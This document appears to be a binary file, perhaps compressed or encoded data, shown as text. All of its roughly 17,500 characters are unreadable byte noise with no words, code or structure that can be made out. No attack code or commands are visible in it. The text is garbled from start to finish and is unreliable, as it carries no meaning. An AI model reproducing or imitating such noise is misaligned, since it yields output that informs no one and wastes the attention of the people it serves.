 �ت#q���Hϖ$[����8
���{<����ώ�6�-�[��9�,��˧���)�m��ڑ#�XY��fLXwf���O��oR^�1�����dҟ��ub�8	����k�d��3QO�	;+Ud�'��X�	0��� 3U5#_�ߣ`s������V�'�t��pL���C L� ypO��(����qC��{/���w�X6z�������+�\�ȑ@y�_)�&'�e�sTo6�0ouf�3��J�������kpDh��p��̷r�X�����dחs� �7��P���TG�v{�F`��T�nO�vo��;gw��Ds�=����w�Kȅ|�N-�]��},���˛�	��끬�أ��-��x-���+�V��{���֗��-����k�|��,	��H��{̄����<���ؘ���>�謉̰��/��X�����>k���M���Ηy�AX��0��Z�����I��
�@8��@�`��:��jɳ؃��.���O���뼮��.�����m�����^�������O���������� �����P���ߟ�O%�������	�����/w�8Ox80�;�=�? �'O�;��l��7 �I�6O�MЈ���@��L��@��Z߈����H�F��R�Q��S������nj�i��xc��Ύ�x�d`�f��c���X���|�q_�~�[~�I���hȈ
���ɖ+��{����\��(ˠ��o	�*��Zؼ��|�˚���K�ϫ�dͬ��
����ܼ��꾜���j׊��n����%8�� �����p��� L���/�@����ؿ���w�9�
�����KͽM��0��ބ�˺��.�8����h�A�\��ރ���2Jۿ���8[��_��p ��n ��o��.��O�\��?�o��o����x�C� ��$ &���>@%�/�#��8�>�?�7o�I��I��/M�T����_@�_�C�R�U��l�h0��x��f�x �V�~q�FN�n�⊐��ڨ�z��<���ɽǞ�����
�\��w��	���/8	�I�z	�{ع��p��
�u~�Z���쩷��l�����kײ@���ؘ!����΂��HÁ��a��́����@ۀ�匿����ٚ����b����ࠂ�z����
�=�����Q�Hx�������� �	�����r��?��@ �o �a
�/m�`�PU���O��)�"p�.!��8ю"�>�/φ���5 !H0I �L 6�IшT�]��Z�w+BTT Q��V�n�=�m��c�NV15rx#��{�~0k,`��d�Թ�Q�}��(X�ʫؚ����ʞ�ɴ�(R�ڧYؓaؕQ��\�q��I�	j^��ڼ���������*��Ι�,�y����+�0�P����O�8�1���x�x��>,����������	��>����K��@ݬ+���-%�����������Å�������Ə ����?��ҟ�	 �R.���_<�C��wn��B����ߟ� 
� .�2 "�r���#�b<��21!5?H�"KQ��",B+�C�_�0S��&�#W�j�2r0�#ngPhq�cp#�~�$p?�-^$e�����������(�	h��(�Ђ/x�a�&�(nb��H��\(q�f�Y��Iةx��ʮ�j�r��ν�Zx���}����C��9�B*j#�k��0*�2�2*�S�����-'��:}S��y��x�޸�w�*��*���-ݢ;����H��@��{�0���2��}�
`����R.���Ã/�s P���/@�%�����2	��-�> �>"Q �s �3��?$��L�$!��N�"A�"
�F��tE�Y�Z�����ng�Nzp�dMy`1��t��n�E��]�M�%|�_�ب����ղ_�~�1s�����К�������x�M��W>���'������b��h��:����	��Z��
�w�O��Q8�28k��m�6��8��C����A��p6�7z����D�I�舵��������?����HY�H�ʓ�DϨ���*؃ߓ��/���F���)�ѿ���tI�RIat�P��_��#��?��I�*p���>.� ���#��CK$aK��?��$�6���Ja?���,���@A�!r"C����M_#Q#f��h���41N(*�d��
�1�\��Ɋ��T��:�-��y1���Ϗ)�w��6@�؇{�1�P"�IX�j>����,滐5�櫿!X��H��Aە/�O6<�6��C�B8�Ck�C����+�������HT��\�������h7ȣϊ�G�;�1Y�x��Ԛ�����&����Ii� j�.�n�o�����=�=�J����(��A/�"�'uEqG
=*�K��K!aT���E>��L4�L5�L��"U����X�0��@�V%�E�9�m��(�hV�5��e#j�1y��wz#��[�D�c�2d�匪���*h�:G�Ɋo�	�0�����������ڃ��zއ�E7��4���˻^D����g����-��������b�!T��18��_�%�Co�l��6�c��B	u5���x���ۉ.Pu���<��ި�x�Λ�=X�?���8Qn�$H��Q�����=�OG#� o2�J��ߕ�Ǔ/��/ #}$����o��}E��T"T,� G�>���Z�UO#�'�Y2�?TeUw�%L*BYk�� �0Gq"ޤdeVV MCZ�W#cH�[k�$w%��VN�|N�f�y�Ǆ�؁�%�Ʃ�*T��-�؞�
M�ρ��ת��&�������A�I��fp�^�\��j�c�8����	X�����%��+�36��:��lo3C6�P�6l�Ɓ3�PϠ_�����ܗI��ە9��<��z�Ԅ	l1xD��n���z��� 낿n�<���ߛ�o��{��S	���
vF	V.�FS�R�u=���9��� w���>��X��XaV\��./ʴLR�Y6aU��bWe?%�0]�"�MY�0�D0�UV����W���3�1H"Wl�7N��[v��M�2����@}���q�5��=�w�؟�	��i�8����m�e�]�����4dh�۬�f�l�_x�����*���ҁ(���財���mĶx��N�P�e_�t�v�AW���Al�1+쬀�[���yc��|����h�Ǚ�����-����1z�f�,�/��V`��Iw$���R������L���jမ*�������������XH/�	���zY()(��ހЙ[I������o��������*���!"-��!�"����A�*�����C����P9�O��>HP�Ξ8{��T?�1]�(��օ�s.l��-����$��M�����A�K��C��n��<�E,�Υ�a]%�,	��EQ;'TNUi����t�=�\�]�	JԱ.���9�-��}sKew�����Ypy!���JB�e�4'oLʏ���1��[��t):����X��~SL1���l��͟��)��я�ɘ(K�)��,!,�����
���y	���9�9N��|-�������aN��|MϨ������H́2aˡ_����@����O̦��nC�-�ɟ�F;j�����!Բa�Ӻ����@ƈ`,�����8X����ٓ�X)���\Y��� �
�2�
�� ���`�٥"���ZH+ںw�Y
���������0}.�Ea��^ *.��!�b"'%�&6�^�8Z�㥉j�C%=n&j2�'H�H�6|��^L^�Ĺ���9��:$:A�c�;D���G̃%<\��нZ�žR��P��{�?�&p%0�����1t*�F2l�f��Nm�F��4���n~��G
�xH��Ʊ���XHv���ȉ�����HL�xXch��)L��|؊��'⥳�(A�N�(9��yN��4�O�������i~w��0����i��NFr�'V�CL=,���T:����̦����V$���Ț�ܙ5�Xwt;���H��YQ������܏�-\�ύ�`��e<(ǵ�}���5����^�Wݭ�h�Y�*���Ma_������B� :�u :J�#'0����A*�w�_Jc�1bZ�?X�7�X���3TN,"�9�x}����׸��7�+I��D*1�I�8P��0��L>˹h�/�(�Ƅ��Eر��M�&�:��)w���,�.�,j�E�GD�x�T$��x�G�<����4j��\�@�cȢ��=�����C���
��f̋��N9*�D���4+\+ވ���bS��YO�j�L�n.+�=��
^,,�
��+Z<|�"ݪ�<(M����$��1��b��/�I��)���޹�dȜ��ʏ̉���ڭ	\+�3	���H[�/��4l�G���˶����� ��j���{��)A�HOy��K��r��1�����9P��]wR�wn���};ԫ�h�� �6d�	d��3�+�𹼺Iߌ�I��**q_���J�iJ�[8��h��K碮hj���O�K�h�QiF��H�����@<:{��d�ǈ�	V�i�M���^�����$��k�߰��d��#�=��� �,nA��䣲�RN>�`9�Jt�@6�:'���u�,�����+�<)L�`�lj8���HTʉ�F��$��������+�?�M�x �X��wf�}��u&ڊ9\ȼ=߹۪)J�{/Tí�y��%/!�5�0z�N�6��m��/r���6�g;�;0�8�c�4��0}��M-��Y����H7t-���h3�`H
�<�6��م��Y����|������K8 ��/�X�M
k����M�����*�[!Ɨ�.(����4�ڳ�-ZO��cG.2��)*�;hy�^��h��c����ȃ�ե�£��i��������QPN>�Y`�uYS���q'�|㪝wq�Jb@��cجE=J�� ��@��҈��:m��1��&�8�Ԧ�_,�x
�AM��|4��2<f��i�B[Yle/�z���B�q����eq���]���ߴi�q@�Ud)Tu����"\[P~���]����5w����*�� C($B'�"H�*v}'"����tz� I�x��Ը��r��J?�L�0�PL/ NM��:k��-@A����I/00�
��*�y ���J�S/���z����w)u���z�(=�,;$9Ψ@�����e0>=U E�"�WH��t]'�l��y?4m���+l�;>]��kל������PJ�9����<+��|�,~��x�e���K~�jUȸ5�h���ye���ۙ�򖱦#�
5
,,��&�1�c2�I��F�6d�__i}&8�7�?�F�u�g�u%5f�h�D���]��pE~ʩK��3�ٝ1����{#���3iuf�CU}�����t���f��4wh��p���:D���MO�|$�eyȏj�r��hF�@ٙvD��s�
��۸:����@����#&1���搓:��ғ��I��3��Ț�˂,�{�ͺ��R:�+�CKZ;��$��$��������<�0;kI;+�+���༁�	���P�e�%U�4;�V�ċ�5�ȖI�4W�4�	���&e!߳�p���)4B3=x��1&{I�|i&���- �qIK�*/:��Y��	�+*�{�⫨�w�6�LTӨMh��I���������\���8��6	�8���R����������
��K���K�P8��0:� �"�C1��1CJ0q#�rK�Y�u;��Ό��.i�X}�H�;2�$�ʈҰ	��#�A1<��(��d�9�1��4��̪I�5ٓ$�JA���$��ۓ�љ5q+*��,��ɭٚ���֐°	��0	��<��%�T<���K��ʀۃ&I�=�����eѴ�9h��(�� w&�;4X��Y4,P���"�f�Y�������zKtQ�	5�t���'�� 4�����B>Lu"��j��d A�����8�ĶҶ�����`�)�#S���R"�i���s��:�K�	k�4l!y����}3�밇����t�J7���%��s��K0���(�#��%��먙���#����	L�l���O�S#+Sՠɾ�>I�
;�ڙ�ꚃH�2�H�ˢ�o�@V�,a���8Fa��*�� �1{w��9�\���.�t@ii�����.i� jҝ5�4�i�����<=��˾D��K�3�(�Bf~/��ھ/��?���z����9>��[�O���?A�6�3�js�?=�Ðh�0��Q�]���2��0��á5������M�Ch�D�Cͣ�����0@��4����2��C�u��D7�钧j�P�c�@�#'�8Y;>�+̀O�=ȮY��d��3#1�ϛ�,��$(�I1�-�����`w12�E�	I���:9+�l1�\+R�I����,ʝ�ŝ�,����Z+6Q��+�13��j@�t���Ɓ=��~��t�`�t�.�:�W�Aor�y�/�Q4�C�������!��[���X�rK�X��w	�3��q� ��$��TC��a'�:�DL��6�6�}���Y����8 1
�(�/
1��\�bٗ�0	�9�M!j�fP)�u��	ZC1���\�8
�8�I��1�dZ,Y�.��0��[~�w������ŠQ��Ȏ�� :#S2�)���6�I�ORd+�b#��bt����W>��<���2�*�R���V\\�x\a��-K\�U�ɬ�ݚ�	�������P�]2���M%{�Ai9J7��ک��˴x�WG��k��M+=�	u44����^F���>��/�����\þ|:^{��|��Q�
�̟�UX�{��-�W˿��?�8i�C�t(>4_��C�M�)���4��HY�ŋ�H�h�D7�ڐZb5�3MCwC:PC�ZCiPϰ:���sPC���lp������c����?�#[���&���I^�\�E�2Q����.eR�q�3���R帚�2���#��e1�|+�{��x\8�S��ә�i�p�F�ҁ����ɘI�e�e!�3�GW��SB�|�K�T}D�oq� �4��
���Te������KxɂFK�(�f�>Y�'& �z��{�5t�U��'~z^��:B�[�PUPՠB�Y�u5�IL:L���C�R�[���w��Ph�Q��-�U�"m�և`֖uCj8�k�0���|V4l?CT�@Z���xp�Qᴆ��W.�E7��Q.	��ԋ�����3��ɰ��Ƚ�I?B�P컩!�5�O�s-u��b��U����ˍɆL�h,�=A���,�V4F��2��v�ܟ�Ր�h�;a�+��5i2��Z��V�6�Gđ��r3h�Gl!J���K��c1ǠFG ���v�0�D��&pTXÂ�)�����X��X�=ȄL�Yw�~�k�߱���j�_��A�>�E���FL�����Ǥ�h�V�8���T�֜�5�!�`8{Cž�Ӥ�e`VdЋfx�� ڠ�ݶ�zm�to �?F�u��v�Q.��.���"�1�k���H$�O�Z�h4+�1���=h�z�.�;��'�,*e[n|���4��`��-Sc�S8��YƬ�(o�p��e��򾚞��)�Vo����^@4�h���~��I%��́&�4=���Gd9�&@��L��1j�Cw�����¸��'�k��>��Z���r^���	�(#$'^��{X��ߴf'DP��t��6�{(���i�Vb��b�I?�5
�8�I6��!�r?%VbdM)Q)j�QM�mO��z����Zo����ן/c2�ȞOCDZ�P�"��h�@����#�����[>ᬔ9#��]3��3yh=�,���,H!Ϫ��L��v��PE�����_v��e��Ǹ���e������-�e�F�0�NiPj��K35si��wiv��ډ�J]	䚿� .>�<�4�r�bJ��#�{YjF�a���⸂�dT$@������^}�L灠
�(ӗ��Usf>B�_@(�3�U͸Gߝ%���6��x��l���T`����y�"N�#.VeS�j�BC��D5|�	ZϠ��t@����E�Q�a"Д[�Tm�������#��ɇ!<��$aϥ��dd1�@��j�a��n��@+;�d�~h�������I8�e�_ܝ�e�{7w{�����{���K������5�G�Y3ɟ�ka��]Jҭ|bq�L��A�.�� ����'&��^�^���a�ۏ>��Bz"^\��<8��s[�'G"<}7���Շ5�^���8S��Y����8�����6.�~`�/~_mxS(�d��z8eSÔr��zl�C�K|�:�0�0��� J�*u�����j�&�f�[�=
�#�ԏɸ�Lʎ������m�22��,O�����F.zo��}��޲�F<-w�� e������~�����gv��>��ｮ�x�.V�7���� ���_J�^%7��X()�	����8�+���`��X(�\��@`hj����6��������C@͢�����J4�%DC��v��|/�)����\Fډ�d���}��"݃��@�_	�0Qhnݨњ�G*������S:��_����eR%��պ�b>y߸iJ��p��M���:l��Z�>�m�F'H�cB���&�P(2���]�ݳwm2\!_'�Y�%��R(�=�=i���&��n�R����z���^#�R����T7�rytq!�M���W�ȏ뻢I'����~�3�7� �|�a�H��<�F��<z	��p��>�)������p����K�Ⱥ������6�P)6��A��6@)�ں��ںD��D�K�{+�f�[��l�3�q�Y�{���ƷcP�Hɚ�������̣P�Y�b(����L.��4!���L����R�f!/�aخ��wȃ�,���Nq��&���\ϖlY����.�"àIlHĻA"��{!\Ҝ��A�#�©M��ͽ]�߉����M�����%� ����_���S��_��������>����1�N�!3�ԉ���M��,yI�,!��%9�x�09SH2ZS烇���0���k�	��S�ڕ�������@V	�U�&@z�L��ȵ��*��*H�W�b�ƿrE���`W����(
��@������> w�%X�������*_�#�=��D �^� �o�żl+��1E��a>�$4���`<��汙i�!.�&��(�1��_q.��F/� �Z]���V���2��%&�ΗՒd�"Z ?'L[!�e�g�}6x���#��i�'�}'�u��Z�l9��=���)md;V7M�)�A]�q�q���a��P�S
�����2�X&�q���v�/qD����[,n�%�����ￏK����hl�0w0ι	�o��Q�������I�@H�yp���;J��
���{���<sl��~aѭ^IK��刎��Z�\<�����ң謾"��3P�6nM�����4Y]�,+���NiN��+�S�^�O�ƫ��tP�0��f�׺ �(���L�傜��}��i��CTt̯�9����ӆ�������b���1f�9��/ʊ��b?k��ؽW!b�K3�OC�Y�����j#"t�ЌI��H�2��c�츃w;\�Ņ&�]2��dZ�~a��U�tx߷�YG�{���z&�M�}"�6p]�^�x�p\���^�]��������ޖm�/�8�
9��ʜ�S�!;d�d�D����>�,*�y�H��x˨���g�L�������Z���.�Y������9-y�6 Y�!�=�2�!�cF�Ε9ϱ�W(��61���r�p~+)f���t�v������P�κ��jԭ��A1���H�մ��@���� �ʡ_I��%L�e�woPKܽ	�"�*�U5"���]���-`�N���	��c)��S�� ��x'\޿g��~9'�g�/�Lq%;�b�� S���֖`�5��H��]`��� IS`����E���
��İ����R�*
������p؞�o���B�YY�JĒ�$Q��<t�� Z��������྽
��[-]/��n͘���"�7`)��e���)��#V��2�SR�O�	�����,@J���,�Ub�0�8��T�w8�'b�a�a����@�BP%�۪��֡�T]�:2k�#�Z3@�>y��l���ũn��#����Ép8�_�'�_<.p����Z��W��s6MS�^g�H�&1\���.�zo����P��&!���pH����=���e'��Q��RCV~8��M�)����)��p`�s{�qx�QwMǘ����`,q��č�(ޘEȃ	ne-q�T��bǣ���%�U��+PJ�+���L�S�kNN�6PMF|琯wkLKHGZ��x�*}ā�ckT�P0���J�B>J��:��1����c�P�����d N�B:¯$*Nx�=Q�;It������GF�!���e��Y`�U�"��	��O�}ϟ�0nRr^�K}tݒdtC�n��G���rZ�����ߓ��8����XU	��^�����59}Vr#p3���W�86M)��K�KO ^�w#̭��Hδa	��q�X�S��8�r����s��`�)*��~8w!N0��/��wڍ��g�`�6�� �-��P����яq����L��P3������x�6�,�����ј���CȤ��S%LC*�$�M��bLܓY��=��1�GiGY��\�ߘU|,�ˬ�Z�RZGpG<��yM��U�,,�_�U�
U���X��5�ȵU�Sm�!��J�X"���u�J<�W��<��)��E��mR���Պ��K��V��ʪ`�l�X|�F����v�o�E��	��>����@��?�Y� ]��\w��@2�Y^����_\�RX���K`@��R���A��T��?=�{��J�ԫ���������Q���e�p��,�QO5AӝiБ�!�s=ڤ9�CELEU�w=B��#�^f�MY�yԹ�M��݄CބY�hY�R㙒�L<���<ӠR�Ҏ��p���_�_ђP�N�rw�H4�ɏ�X�
�P��6�#i�J ��H��U�T���h(�t���̍V�XͩVA�������J����)�MO�d:uؘw�S�$
��X�Pm�ӟ�@�U=U����b�� V�21,4�QD�5���͋�%i�v)�&Y��WW�z� ���A�o$A�Mm܆MQA�Ѯ6�h	)�B@�@�,�s�t!����iT�\��L��]�w)�����(�eB�^��(�����}���; ��þ�״����bގ�ku����+P����+w�	�X��a 9�#�؋Ih��U񟅮���O�X�}+hUR�������w�����I;���܊���}��R���΢��UOX����
	��S���?� �[,VZ8��B��ݑP�fY�J�5q���ٮ��RJ�k�������Ly�	�	�m9W���=�a�a��A��L��B�:�)�I���yh*�mm&�{|�XiQX�Y��(�h(���ރ\m�ׄN\��t@��Տ������BC��H�Xò��6,��>ճ����U)n�Y��@(J�hn�8��J%e��i�w�,�V���H�T����E��:�)�j�����,�����
������b
�����/��y)�3M��2�2Y 4�]��],5u�g�J�S<���-�*����9"�Zl�����Wl����O���+�*(Z�-����@�
��d��H�w�ʤ��$�%d��MG]Q�ʍ��}��h�k�������R��(��+���J�����
�.M���H��﬘�9+����DJ�IU).T��%]huU�a�wɜ�O� ���l�,ʪ`J�D�l�o�=�����
��m�,��o��S���?�aiE)b�P��*�-�e�E�.W�AM�/�e��e6q�b�S)"����.�K�W�$�F	v�ޢQ
vbp��p�i��ޠ/�*-FZEUW�XZ�F�Fq���e-���|��0��a�Ȑ�(A`(A��z�>�h��2r�����+4�P�R�~	Q� �X᠟�$+�R����XUI������D�����L�wf.���X_�8�d���$����K���oaϭ��:��|2����>�	��a��[��[lH 3�� ��X&�2)�H��
��]7�bZ��vng�0�0S	���e��]��#��LI����є�N��Q��ơ��9%-��TN���x�Q���<�IBwm*=�����UXiQޜ�ˀ��=0�n;��`�(Ӥ��a�]�n2�-�!n�fP�n4��4��`�ε���)��ҟc���\IRB��d���wdkNa��\�(a�ŏ�v���VJ��6K���ا���mݧ;�K��ʷH{>d}n�������T/���������)��Wq�E\�E�2Sؙ�@g9ʓI/7aӔz[ ÝT���W����X:o�����$F�-�ۚ�T֑�p�*Q��R�m������D׀C��xWu����^�R�؈�=�(�h{���u��P�jx����)�`�������x m&��.��&�U�Ԉ��&��R����.78�#w�#������p�R&eaN<yg�V�����o�J�b��^��R��n�G�J�$JE8dA�,���>��z��z�@��*�@���a����@25S-@WtS����1�����?Y���$��*L��]�WЗ����LY�vz�^�ަѯƉ$%�{��A���u	8���\��EMB�����em������X8ބk�h8��Ҡk�p���Z���`�n;��0t��*4��f�OC6F6��H��9�w�9�3Rb>�V���H��<OT�L��f&9�D��D����$��)����l�r_ħ�Ȫ��{^A�zA�Ъ��\�)(�"E��0���N?�YF�q�b@[��p
�����K�AW0K��3��܊��@�����,��Fу�+̔M�x_� ��L��;{��*�W��Ѷ���B��;��UZ�Y�VR�yT�WF�'p*�H8��}�Z���cx(���>����+�q�4�՚w{n�ɯ����� .��_/m��wR΍	���K�0ն��I���w��!eaha.�Oʻ��dyj9@��{^!�ja		��D���o��JF?}�i�,�U��G�	/?���G��'���م]G���[�W���w���s��q��;=Jوc&�8�F'��Ǘҧ8�:=���m�BԔ1�\�'ָ*�����EW ���o:RWu�3�#���%��֮Gy>v*����K`0�ǇG�`tM���]I������1�k��R��o�|������`wk�l�S�.�!�������|KVn�$ʷ
4O(!g������[��r� ���K����:�����i,6�;-���z��/������//w�w��1���3Y��\˵�u][�\F�����ӥ�58o��m�%��0eNWR�LիB����9p-,�������#��V��F�78�3��i��ߨ��Û��(�E��,�f^����v^,%>n~����+�4����+��Lg~S5+S1��wL+�����ft��t��� O���F�(/J�`Jyd�YD�5�V�FH��rG��Ft9G3d�{|(�S=��,q'?���!��[c��)�l)��T��r�����s�$�I�
r������߰������$@0YΕ��`8��,����*�o,���y4�[mD��\����h�`ȈY��jL�Z*ˏ������]"8�]�}"�&�?��!đ��C��%�S>l ��CR����TE����7�w���0wI�����9�� ���H$A��K$	;��%��X�A(�u;�␘�K�����S>�W6�i~�S6�x6��xiO��n�{nEs|�[O�|�Y��7UȒ��,qx��qz(X/�ׅ���\�=iB��޾)��],ݳ���H�r���ؙ���pɐ�ա.�$`HJ��Hj�,�)˘�9�rɈ��ɨ͌^я�ɬ �N�ɰ�����ɘ`�ΌN�������)�������o��)�:���@B��:Zw
Ht�ĸA��L������[�*��F�m$���a� E�NٹΡ�*`*ɁU`�˷z +���-�
��*<������pXh/��$ /(ҩ�-b ����.���q��8JB��$N�C_;X�C%:b�È�g��'3B�D�6��H�J�#>�N8$:L09������<�ˋ;Z�s�����%�P�
�>Q�[EVh�;�0h���1�c˱n.�2a"c+a$@f2d4���{Fۇ�~hC����QhqNsH���A'����wH����������8I̖A1����K�-��L�Ȕ9���o�ɌQO�(��(�O��DҊ���c�)y@�� ���C��A��h{	�+$�C�Cl�f2�r��ETs��P,L���)L��T����U��y�3̎��(@���<X��Z��r,Ƣ���Ձ[��"|�-�}��C
����]ݫ�\��.]���E��'g"�%����o�#P>Dc�1e'�u�RK&�DRM8U�;CpxD;G@�%�F����_��w���3�h�sEw�ݔ��F��I*�����\	P�6���ĵa�����q�$��0J@�9�q/�#���t�(Š �2L����ꊞ�LG� �H��IY��*��+ϯ�Y_� ¬�����\�����֋�P*α�=
��DN/=M����S�?|��5���DS�wN?7e��ەu~�55��Y��/1D�f�Ĝ`���Z��'ˁ��Z2�"���d���"�/�����*��@��%ུ�U��3b]{dwz#?��E��8~*$5�'�^�6��L���kk^��6B����1F͒�*νy
��&��m�r��
�璏��o����ҏ�RA�LJ����oQ���o�/�G@�xe/���Q���uh������������<�)� ��:N��������\��y �4j��2�������S�@�?�6�Ģ+�e���j��2�n��q��c[��</Ԧ�,ͺj1�(����
�,�ھ���w�y��ʑ�ܨj����9U ��*ڣ=R�z�C��-�F���d��b���PSm�<�I���6��A?�{��*q�1X�"[Dg�!1n3���m=~jW�wO'��x��P�\��a�$	]a�W��xX�{i��i��ʶ���x��w0$�����ͩ���K�U�M��鄒r�*�J
�μ�U� ��� <%����j�F��-�f���r�[���� �[Nϧ>E�ڲk�]�ܽ� �C�l` ܹ!!��_�q���wL��@*�t��
]���\a����ڭ��t��I���/r�"���V���-�%�	�ԭ'D��C����z�����}Z�J|�릃nzͮ��n�r�+Z|ܼm?\ ~�/=��k��z��MI��N�����?0Ũ��p�Wf���P����}�+���ǡ3�s���ܑ	�U� )�4���z��аg������+��.W,m�"�,' �@����oCڐ�y�7���e��(\ָ8����Jw�;SI�?�����$k�'<��Y�,J��d1���<,����B�$y�݊�.����ͶF�:�+�����$p�	�$Ѐ�dm�8*?�OR���~�����y�;��Dq������-�etP��G#�{��e]�P~�XA1�)[ḍz~? &F�[���xZb��,���o����M��J����J0��㜋�`���ֆ��5���&�,���<7FVҢ�<,�-�Z�����7������L���aR^w�HΥ1J�b~O�r��{��Z�]OSL����Z�-�tN-��!���\���]Aͩ��e�the�j��:� �ԽqAH�-�c��B�zx��D��;�[n�����W���)�'1�v�#����׊�Ywm`蜠	&? ���JbB+��(�Xˊ� ���N��$h�
���i[��d�.ɔb��B�����.�Х�Fc*��N^�lfn+�y����  .x��sL(�w:��*�I�GH@�^n�� 8� T��C JF%J��U��_i�jU�}&"�ԇ�6"MT�Wper%�섆���ƫ���i�Ap�/Dq~Bq��rO8��k��9�&���|*82O������mF���Ⱥ�nPo;P�<*�vn��`O�&��d��zdo|-�yMG�X�ò�	�E�!�0j!��㊫C�d�������֎)��I�7��&���@�T����f� ���+��Ტ��E͂GQ������w��)��,�%7.x��}���:�.4@y��ª�J,�9�{T�{6�{0lI:�Jf.Ĩ��s�"�l��d������#��M����:~�ǆӊ�'���W�h��OFx��&p�M���'�j��oj$�-��!k8�s��s�YB�F�L�� !m����n�kD�&�X�ګ���v"��f�=2���G >����_��%aV��o�.1�x���x��X��H�4���BȚ��B��X����� *@��K�f@���X�@���w_�L ��Ph9^  ������` �B�,����(���Hy�Jy.8�P����:���z�_@/ � ZES��*��� 6
gp�VȚ�bE��W�W֤���N�M�ˊ����V��r���M� �p(��j�AС��9��mߒ�h��r�E*�:�9ȥ#�#:������kӼK�1�F��Fd��֙G�k�}ǿtmGv���8X��^aX���j!Y�e0�8������H��H��H��I��ط$Yɐ{)���ɺ�w]�x*Ȉ+l	F�Z��`�߂���,��mY+jC�}fP>���3�Q�l-�,�Bxy��¢'/,�h\z�ڃ_ �[{�*�h�5N�Gx��/��-�Κ~��~>;���$���|Fm��'��i��@�*��'l;�G�<ʙo�B�B&�s��a��k�mDg��C��E�F�Fm�J���y�U��ÿH��MaG�����?�	���Ra����*F�Xk|:
~�[N�������(��ϛ�)��e��w�ɍ�heD#]X#˸�+D��l^�_�70Nx,���)�`�6g&���Ǘ�L���'���AN�"�S�������ǫz/�UN�+0�p�اJ"���5BV���1�WN�w��}e��*��k��oط&dB�.��ɝ8�&��8*�>�ъkn�hJ����7���Cȃ�� :��9��˺�蜳m�!u*A��vR-F����g-�rM�˼�F���4��+K�rH�8��Y��)�WKb�\��ρ����w)��3&���i�����)�麡��K��@�mٖ�Eri^�� .���l����� ��լ�-��C�F<�v����x�[��L�Rh�zL@�/��'���Ôdz8e�ʘȬ��"���G��'�������~�Z��a����i���
��h����"B����&�v"�!'�''s(ġz�������H��O�u���|Xm�j�F�j�8��{��������-����	��k��1�Zz�L��弳���z����N�)����;��eʠB]҅�jƒV����r}��e,,|+P9� �8(��7 `��+ ���1N���HZ�℄�L��zP|y2���{��S�S�d��;���ڊ����q����w�������։��w��ɚ���I�3����)����|�9*M����P�)I	�����,�� ��Z>:���B�BA���48yB1ۯG����< Y)?��P�a���)����"܈�;�U�=[�'��}a���7�"M��%�=�e��U�)��J3��1�^��#�[�۳���$Pj� ��S<A��B��Jl��G��+�-�S�1J�U!����_4�!e��:�B����ʅ�D���@�H���*޵x�� c*�	`X����<<�w�u� �������q{<&�ڷ7�%̉bň�D�tr{	����Ŀ����ª����_Y�������J��� ��{����������	 ��������D�}`:��2\?袯D ����l�}}),*C�� J�������m
����h�!��
������y �_�O�Pu8	�������A.�ڇ�+��`� �B�χ�Y+�ᬙ������Z.LȤ-�����!,j������ �wB����cưU�c�#����Hv��8Lv�$��m]'C�m���!]���A���*�ճ0�Х>	���.��&1�nи���������('����ŭ#� x�B�<�����
��錥�Jú�Z���H��������l�2 �׏�����i	��Zx����JxA ���0��	�i��&0��N�����p�X��\�F?��G�0��"�h���p���t.��� }�U��
��ϊPm��w�{��A���M�� ?��,�*�7.��_�_~	m��������-��(�)aɎ�<����+�ɒa,��|�� dZ�/H�+��b!@���&9b�#X;"c|\�=�����'I.�������h����^;ٹ�s��C>�E=B=\�P��Ć��_�����8� ��3���A#�y(����Z.����H���=B��J��U�h��(���Y�j��8�ƿ<��ld��G�bY	�H�ʜ"QwBK+�8��<X~0{��j+,��͠�*���]��{I���Ά���X��i ���!�٪�k��<�&ΡH�Ƀ�D����U��O��A̯�M�  ��4���M\>�)��*�cZk��0����cȻ��!�fY��荒,���Pa�+������\)�*���L�>�\̼���mZ�����"
�'�F��"�Z����َ���5)l��U܂�����g����,*��$��@��s6�Q[�\�u`/w7���0�D0��&
��b�`vl&�ַ�J������{CM��М���ꑩ��(��J�����ؔ�j���O���l�/��b�8K�Jĳ�LZDDK�eOﳍԭ��>���n!��ށ������X�|M ��!2`����:��/��M��L�:b��Ei�i�M��Z�� O��*��%�j�J<�Ņ"�����,J�a��4����.��z����B����������XH�İ����⪎�yUϞz2_w�L��)ո�?�±L�H��.њk����A{O4`�_�P�Ű/���᧢S�C���xͽnK��@�6}�ǢL��.���]G�v�������<�`� ʕ;�B�\*y
��ԙ��*�(����O���g��g�RPΛ2�	�����Ȝ8���Y����h��$��(�̴I���(d<�˜:��I/v�������\���jB�>;��������w� ��,�Q���: ��[�*����Y��z,���`�w�ղ�8N-�������,낑�˧����L�O�.���-@��;� �!z��*H��x	��� �.�C̭""U�J���K���}�$l0A�I��8o��T,f�!�F���J@~�5S�x�x�g:D��"̃�h�жkڐ>P��[����ۜ�	�D�W=2����͡���]��֜T�v�	�~"���̵��iT`N����؇��ʊ&�9O*ہ�Hj�������
��"L,�*�OTw����.�*�r)�w�Q�eA���o"�����P�
�%���N���):�< ������댨�Q1ڢ
N����o��ҝy�Ր���C�#|.��Y��i���� �隣V��;���ʘʋpܲطK��
����PA�]#>���SRz����Ag�W�'�+2�%���%�9�����Qo�>dM�����o���[$�'�hT�=t}'Ss�~��1
�&��7)6̭�g��h�.����Z���<A�w&���������Fx���9���k����X����ϳ�KΉ������.����R�����޾����*�φ��_��,̺��[��������X��>��˃���۫�q/��?��:�����x��
�l٩ݖ2X������^�F���ߧ��(,����ɪ�Mh�������.��+��-��:��H��H��	����)z�ߴ 
�G+��0�=��KN��Y_��`,�U��E~�l��z��1� �Wwk�Rk�E�ǉ�!��O���F�Y����(��-8��� 0��r:�w�Ǚ��X���삇;��؇�X�<(�3ȁ������������_��p�@؁Q���>�BP�F�Q�����Sy�;۵����<h��-���ږZx��l�Ⱥ�ƫ�X	�2�⯾�����|�q���z��Ω�����|)�뎾�m��]�.�������:��(<�^������ވ�)ˋ��H������H��3�ӆw)�� �6M����A\�́���򾩵F��Y� O�ؑ�QK��!�9/�0��� Zn o�8 �R�ǽY�B��?��聄���Y�0�f�)9��]��}���X�1�_߅�>�R��\j��� �h��Y����3I�c�����~�:�������U�y�����Ȫki�8�`)���^@�Iܵ:�����*h��f����������� ���������{�*��ݩ�+
